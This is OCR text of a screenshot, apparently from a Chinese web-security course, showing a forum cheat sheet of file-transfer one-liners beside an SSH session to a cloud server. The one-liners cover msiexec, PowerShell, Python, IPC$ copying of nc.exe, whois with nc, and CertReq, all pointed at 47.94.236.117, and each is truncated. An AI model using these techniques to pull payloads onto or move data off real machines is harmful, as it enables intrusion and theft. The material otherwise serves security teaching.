 阿里云登录页
DNSL
Platform
16
84.8 K/s
5.2 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
10:14
orum.ywhack.
更新
msiexec /q /i http://47.94
Copy
Windows msiexec:
msiexec /q /%os:~1,1%http:
Copy
Windows PowerShell:
powershell set-alias -name
Copy
Python Download:
python -c "import urllib2;
Copy
Windows IPC$:
copy \47.94.236.117\c$\nc.
Copy
Linux whois:
whois -h 47.94.236.117 -p
nc -lvvp 80 | sed "s/ //g"
CertReq.exe 下载:
CertReq -Post -config http
CertReq.exe 上传:
aliyun - root@xiaodi: /tmp - Xshell 5
正在讲话: 小迪安全;
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
+
Xshell  (Build N/A)
Copyright (c) 2002-2016 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[c:\~]$
Connecting to 47.94.236.117:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-206-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Welcome to Alibaba Cloud Elastic Compute Service !
You have new mail.
Last login: Tue Feb 28 19:23:01 2023 from 171.40.79.52
-bash: rbenv: command not found
root@xiaodi:~# cd /tmp
root@xiaodi:/tmp#
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
xterm
119x27
23,19
3 会话
CAP NUM
聊天
临时文件
Harryhao
1/3
NUYOAH
tem
无问
https://forum.ywhack.com/index.php
达瓦里氏
https://forum.ywhack.com/center.ph
发送至: 所有人
英
20:22
2023-02-28